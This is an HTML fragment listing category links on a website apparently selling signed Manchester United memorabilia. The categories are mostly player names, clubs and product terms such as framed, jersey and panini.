	<li class="cat-item cat-item-1426"><a href="https://signedmanchesterunited.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://signedmanchesterunited.com/category/brain/" >brain</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://signedmanchesterunited.com/category/brandon/" >brandon</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://signedmanchesterunited.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://signedmanchesterunited.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://signedmanchesterunited.com/category/brighton/" >brighton</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://signedmanchesterunited.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://signedmanchesterunited.com/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://signedmanchesterunited.com/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://signedmanchesterunited.com/category/burnley/" >burnley</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://signedmanchesterunited.com/category/busby/" >busby</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://signedmanchesterunited.com/category/buys/" >buys</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://signedmanchesterunited.com/category/caicedo/" >caicedo</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://signedmanchesterunited.com/category/camiseta/" >camiseta</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://signedmanchesterunited.com/category/cantona/" >cantona</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://signedmanchesterunited.com/category/carlos/" >carlos</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://signedmanchesterunited.com/category/carragher/" >carragher</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://signedmanchesterunited.com/category/casemiro/" >casemiro</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://signedmanchesterunited.com/category/cavani/" >cavani</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://signedmanchesterunited.com/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://signedmanchesterunited.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://signedmanchesterunited.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://signedmanchesterunited.com/category/chicharito/" >chicharito</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://signedmanchesterunited.com/category/chido/" >chido</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://signedmanchesterunited.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://signedmanchesterunited.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://signedmanchesterunited.com/category/christiano/" >christiano</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://signedmanchesterunited.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://signedmanchesterunited.com/category/clayton/" >clayton</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://signedmanchesterunited.com/category/cleverley/" >cleverley</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://signedmanchesterunited.com/category/cleverly/" >cleverly</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://signedmanchesterunited.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://signedmanchesterunited.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://signedmanchesterunited.com/category/colin/" >colin</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://signedmanchesterunited.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://signedmanchesterunited.com/category/confirmed/" >confirmed</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://signedmanchesterunited.com/category/considering/" >considering</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://signedmanchesterunited.com/category/contract/" >contract</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://signedmanchesterunited.com/category/corinthians/" >corinthians</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://signedmanchesterunited.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://signedmanchesterunited.com/category/countdown/" >countdown</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://signedmanchesterunited.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://signedmanchesterunited.com/category/cristian/" >cristian</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://signedmanchesterunited.com/category/cristiano/" >cristiano</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://signedmanchesterunited.com/category/criticises/" >criticises</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://signedmanchesterunited.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://signedmanchesterunited.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://signedmanchesterunited.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://signedmanchesterunited.com/category/darren/" >darren</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://signedmanchesterunited.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://signedmanchesterunited.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://signedmanchesterunited.com/category/defenders/" >defenders</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://signedmanchesterunited.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://signedmanchesterunited.com/category/demands/" >demands</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://signedmanchesterunited.com/category/denis/" >denis</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://signedmanchesterunited.com/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://signedmanchesterunited.com/category/diago/" >diago</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://signedmanchesterunited.com/category/dimitar/" >dimitar</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://signedmanchesterunited.com/category/diogo/" >diogo</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://signedmanchesterunited.com/category/disasterclass/" >disasterclass</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://signedmanchesterunited.com/category/dome/" >dome</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://signedmanchesterunited.com/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://signedmanchesterunited.com/category/donny/" >donny</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://signedmanchesterunited.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://signedmanchesterunited.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://signedmanchesterunited.com/category/duncan/" >duncan</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://signedmanchesterunited.com/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://signedmanchesterunited.com/category/dybala/" >dybala</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://signedmanchesterunited.com/category/dynasty/" >dynasty</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://signedmanchesterunited.com/category/ederson/" >ederson</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://signedmanchesterunited.com/category/edinson/" >edinson</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://signedmanchesterunited.com/category/edison/" >edison</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://signedmanchesterunited.com/category/edwin/" >edwin</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://signedmanchesterunited.com/category/eine-manchesterredsigned/" >eine-manchesterredsigned</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://signedmanchesterunited.com/category/ella/" >ella</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://signedmanchesterunited.com/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://signedmanchesterunited.com/category/englandmanchester/" >englandmanchester</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://signedmanchesterunited.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://signedmanchesterunited.com/category/erik/" >erik</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://signedmanchesterunited.com/category/erling/" >erling</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://signedmanchesterunited.com/category/ethan/" >ethan</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://signedmanchesterunited.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://signedmanchesterunited.com/category/eusebio/" >eusebio</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://signedmanchesterunited.com/category/everton/" >everton</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://signedmanchesterunited.com/category/evra/" >evra</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://signedmanchesterunited.com/category/exactly/" >exactly</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://signedmanchesterunited.com/category/exciting/" >exciting</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://signedmanchesterunited.com/category/exposing/" >exposing</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://signedmanchesterunited.com/category/fabinho/" >fabinho</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://signedmanchesterunited.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://signedmanchesterunited.com/category/fans/" >fans</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://signedmanchesterunited.com/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://signedmanchesterunited.com/category/federico/" >federico</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://signedmanchesterunited.com/category/fellani/" >fellani</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://signedmanchesterunited.com/category/ferdinand/" >ferdinand</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://signedmanchesterunited.com/category/fergie/" >fergie</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://signedmanchesterunited.com/category/ferguson/" >ferguson</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://signedmanchesterunited.com/category/fifa/" >fifa</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://signedmanchesterunited.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://signedmanchesterunited.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://signedmanchesterunited.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://signedmanchesterunited.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://signedmanchesterunited.com/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://signedmanchesterunited.com/category/football/" >football</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://signedmanchesterunited.com/category/foster/" >foster</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://signedmanchesterunited.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://signedmanchesterunited.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://signedmanchesterunited.com/category/fraser/" >fraser</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://signedmanchesterunited.com/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://signedmanchesterunited.com/category/fridolina/" >fridolina</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://signedmanchesterunited.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://signedmanchesterunited.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://signedmanchesterunited.com/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-859 current-cat"><a href="https://signedmanchesterunited.com/category/futera/" >futera</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://signedmanchesterunited.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://signedmanchesterunited.com/category/gabriel/" >gabriel</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://signedmanchesterunited.com/category/gakpo/" >gakpo</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://signedmanchesterunited.com/category/gala/" >gala</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://signedmanchesterunited.com/category/garnacho/" >garnacho</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://signedmanchesterunited.com/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://signedmanchesterunited.com/category/gazza/" >gazza</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://signedmanchesterunited.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://signedmanchesterunited.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://signedmanchesterunited.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://signedmanchesterunited.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://signedmanchesterunited.com/category/giggs/" >giggs</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://signedmanchesterunited.com/category/glasgow/" >glasgow</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://signedmanchesterunited.com/category/glazers/" >glazers</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://signedmanchesterunited.com/category/glory/" >glory</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://signedmanchesterunited.com/category/goalkeepers/" >goalkeepers</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://signedmanchesterunited.com/category/goldbridge/" >goldbridge</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://signedmanchesterunited.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://signedmanchesterunited.com/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://signedmanchesterunited.com/category/grace/" >grace</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://signedmanchesterunited.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://signedmanchesterunited.com/category/gunnar/" >gunnar</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://signedmanchesterunited.com/category/haaland/" >haaland</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://signedmanchesterunited.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://signedmanchesterunited.com/category/hannibal/" >hannibal</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://signedmanchesterunited.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://signedmanchesterunited.com/category/harold/" >harold</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://signedmanchesterunited.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://signedmanchesterunited.com/category/hart/" >hart</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://signedmanchesterunited.com/category/heaton/" >heaton</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://signedmanchesterunited.com/category/henrik/" >henrik</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://signedmanchesterunited.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://signedmanchesterunited.com/category/heuer/" >heuer</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://signedmanchesterunited.com/category/hitler/" >hitler</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://signedmanchesterunited.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://signedmanchesterunited.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://signedmanchesterunited.com/category/ighalo/" >ighalo</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://signedmanchesterunited.com/category/ilkay/" >ilkay</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://signedmanchesterunited.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://signedmanchesterunited.com/category/includes/" >includes</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://signedmanchesterunited.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://signedmanchesterunited.com/category/ineos/" >ineos</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://signedmanchesterunited.com/category/isco/" >isco</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://signedmanchesterunited.com/category/ishowspeed/" >ishowspeed</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://signedmanchesterunited.com/category/jaap/" >jaap</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://signedmanchesterunited.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://signedmanchesterunited.com/category/jadon/" >jadon</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://signedmanchesterunited.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://signedmanchesterunited.com/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://signedmanchesterunited.com/category/jasper/" >jasper</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://signedmanchesterunited.com/category/javier/" >javier</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://signedmanchesterunited.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://signedmanchesterunited.com/category/jesper/" >jesper</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://signedmanchesterunited.com/category/jesse/" >jesse</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://signedmanchesterunited.com/category/jessie/" >jessie</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://signedmanchesterunited.com/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://signedmanchesterunited.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://signedmanchesterunited.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://signedmanchesterunited.com/category/jonny/" >jonny</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://signedmanchesterunited.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://signedmanchesterunited.com/category/joshua/" >joshua</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://signedmanchesterunited.com/category/josko/" >josko</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://signedmanchesterunited.com/category/juan/" >juan</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://signedmanchesterunited.com/category/katie/" >katie</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://signedmanchesterunited.com/category/keane/" >keane</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://signedmanchesterunited.com/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://signedmanchesterunited.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://signedmanchesterunited.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://signedmanchesterunited.com/category/kobbie/" >kobbie</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://signedmanchesterunited.com/category/koulubaly/" >koulubaly</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://signedmanchesterunited.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://signedmanchesterunited.com/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://signedmanchesterunited.com/category/legends/" >legends</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://signedmanchesterunited.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://signedmanchesterunited.com/category/lenny/" >lenny</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://signedmanchesterunited.com/category/leny/" >leny</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://signedmanchesterunited.com/category/liam/" >liam</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://signedmanchesterunited.com/category/ligt/" >ligt</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://signedmanchesterunited.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://signedmanchesterunited.com/category/lindelof/" >lindelof</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://signedmanchesterunited.com/category/lingard/" >lingard</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://signedmanchesterunited.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://signedmanchesterunited.com/category/lisandro/" >lisandro</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://signedmanchesterunited.com/category/liverpool/" >liverpool</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://signedmanchesterunited.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://signedmanchesterunited.com/category/luis/" >luis</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://signedmanchesterunited.com/category/lukaku/" >lukaku</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://signedmanchesterunited.com/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://signedmanchesterunited.com/category/luton/" >luton</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://signedmanchesterunited.com/category/machester/" >machester</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://signedmanchesterunited.com/category/madness/" >madness</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://signedmanchesterunited.com/category/magpies/" >magpies</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://signedmanchesterunited.com/category/maguire/" >maguire</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://signedmanchesterunited.com/category/maillot/" >maillot</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://signedmanchesterunited.com/category/mainoo/" >mainoo</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://signedmanchesterunited.com/category/managers/" >managers</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://signedmanchesterunited.com/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://signedmanchesterunited.com/category/manu/" >manu</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://signedmanchesterunited.com/category/manuel/" >manuel</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://signedmanchesterunited.com/category/manutd/" >manutd</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://signedmanchesterunited.com/category/marcel/" >marcel</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://signedmanchesterunited.com/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://signedmanchesterunited.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://signedmanchesterunited.com/category/martial/" >martial</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://signedmanchesterunited.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://signedmanchesterunited.com/category/martinez/" >martinez</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://signedmanchesterunited.com/category/mason/" >mason</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://signedmanchesterunited.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://signedmanchesterunited.com/category/match/" >match</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://signedmanchesterunited.com/category/matheus/" >matheus</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://signedmanchesterunited.com/category/matic/" >matic</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://signedmanchesterunited.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://signedmanchesterunited.com/category/matthijs/" >matthijs</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://signedmanchesterunited.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://signedmanchesterunited.com/category/memorabilia/" >memorabilia</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://signedmanchesterunited.com/category/memphis/" >memphis</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://signedmanchesterunited.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://signedmanchesterunited.com/category/micheal/" >micheal</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://signedmanchesterunited.com/category/middlesbrough/" >middlesbrough</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://signedmanchesterunited.com/category/mikael/" >mikael</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://signedmanchesterunited.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://signedmanchesterunited.com/category/mikel/" >mikel</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://signedmanchesterunited.com/category/millie/" >millie</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://signedmanchesterunited.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://signedmanchesterunited.com/category/missed/" >missed</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://signedmanchesterunited.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://signedmanchesterunited.com/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://signedmanchesterunited.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://signedmanchesterunited.com/category/motivational/" >motivational</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://signedmanchesterunited.com/category/mourinho/" >mourinho</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://signedmanchesterunited.com/category/mufc/" >mufc</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://signedmanchesterunited.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://signedmanchesterunited.com/category/multi-signed/" >multi-signed</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://signedmanchesterunited.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://signedmanchesterunited.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://signedmanchesterunited.com/category/nani/" >nani</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://signedmanchesterunited.com/category/nemanja/" >nemanja</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://signedmanchesterunited.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://signedmanchesterunited.com/category/news24/" >news24</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://signedmanchesterunited.com/category/newton/" >newton</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://signedmanchesterunited.com/category/neymar/" >neymar</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://signedmanchesterunited.com/category/nicky/" >nicky</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://signedmanchesterunited.com/category/nicolas/" >nicolas</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://signedmanchesterunited.com/category/nigel/" >nigel</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://signedmanchesterunited.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://signedmanchesterunited.com/category/nikita/" >nikita</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://signedmanchesterunited.com/category/nistelroy/" >nistelroy</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://signedmanchesterunited.com/category/nobby/" >nobby</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://signedmanchesterunited.com/category/noise/" >noise</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://signedmanchesterunited.com/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://signedmanchesterunited.com/category/noussair/" >noussair</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://signedmanchesterunited.com/category/odion/" >odion</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://signedmanchesterunited.com/category/offer/" >offer</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://signedmanchesterunited.com/category/offers/" >offers</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://signedmanchesterunited.com/category/offical/" >offical</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://signedmanchesterunited.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://signedmanchesterunited.com/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://signedmanchesterunited.com/category/onana/" >onana</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://signedmanchesterunited.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://signedmanchesterunited.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://signedmanchesterunited.com/category/osas/" >osas</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://signedmanchesterunited.com/category/osimhen/" >osimhen</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://signedmanchesterunited.com/category/owen/" >owen</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://signedmanchesterunited.com/category/paddy/" >paddy</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://signedmanchesterunited.com/category/panini/" >panini</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://signedmanchesterunited.com/category/panoramic/" >panoramic</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://signedmanchesterunited.com/category/patrice/" >patrice</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://signedmanchesterunited.com/category/patrick/" >patrick</a>
</li>
